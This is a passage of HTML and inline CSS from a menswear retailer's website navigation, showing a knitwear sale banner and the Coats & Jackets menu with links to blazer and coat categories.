        Sale Knitwear
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-8968103950 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-8968103950 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-8968103950 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-8968103950 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-8968103950 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-8968103950 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-2925136062 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-2925136062 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-2925136062 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-2925136062">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image4465808248 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image4465808248-wraapper {
        border-radius: 0;
    }
    
    .single-image4465808248 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image4465808248.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image4465808248-wraapper .image-badge,
    .single-image-bg-4465808248 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-4465808248 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image4465808248 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image4465808248.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-4465808248.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image4465808248-wraapper .image-badge,
        .single-image-bg-4465808248 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-4465808248 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image4465808248 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image4465808248 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image4465808248.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-4465808248 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-4465808248:hover .single-image-bg-4465808248 {
            transform: scale(null);
        }
        
        .single-image4465808248-wraapper .image-badge,
        .single-image-bg-4465808248 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-4465808248 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image4465808248 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image4465808248.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image4465808248-wraapper .image-badge,
        .single-image-bg-4465808248 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image4465808248 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-4465808248 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-4465808248" href="https://www.charlestyrwhitt.com/eu/mens-knitwear/" >


    
        <div class=" overflow-hidden single-image4465808248-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Knitwear" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw99aee00a/merchAssets/AW25/blackfriday/Nav_CM_Desk_Knitwear.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image4465808248 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Knitwear" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-1103890006 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 8%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-1103890006 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-1103890006 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 8%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-1103890006 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 8%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-1103890006 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-1103890006 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 8%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-1103890006 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 8%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-1103890006 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-1103890006 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 8%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-1103890006 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 8%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-1103890006 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-1103890006
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-4386514252--title {
        font-size: 50px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-4386514252--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-4386514252--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-4386514252--title {
            font-size: 50px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-4386514252">
    
        <h1 
         
        class="text-info-title-4386514252--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Knitwear
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-3123947316--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-3123947316--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-3123947316--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-3123947316--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-3123947316">
    
        <h1 
         
        class="text-info-title-3123947316--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1127939693 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1127939693 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1127939693 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1127939693 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-1127939693 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Coats &amp; Jackets
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Coats &amp; Jackets
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6383192116 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6383192116 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6383192116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6383192116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-6383192116 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7536972858 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7536972858 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7536972858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7536972858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-7536972858 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8655940224 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8655940224 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8655940224 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8655940224 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8655940224) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8655940224 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1794414905 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1794414905 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1794414905 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1794414905 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-1794414905 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1349856312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1349856312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1349856312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1349856312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-1349856312 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3479177838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3479177838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3479177838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3479177838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=wool&amp;prefn2=webFabric&amp;prefv2=wool_mix"
       class="navigationLink-3479177838 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2109045702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2109045702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2109045702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2109045702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-2109045702 
       capitalize d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8634684853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8634684853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8634684853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8634684853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-8634684853 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8284884322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8284884322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8284884322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8284884322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-8284884322 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4274687917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4274687917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4274687917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4274687917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-4274687917 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4075386139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4075386139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4075386139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4075386139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-4075386139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5432590612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5432590612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5432590612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5432590612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-5432590612 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Blazers & Coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4607448932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4607448932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4607448932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4607448932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-4607448932 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8825477096 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8825477096 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8825477096 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8825477096 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8825477096) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8825477096 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6123845292 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6123845292 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6123845292 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6123845292 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-6123845292 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8539128444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8539128444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8539128444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8539128444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






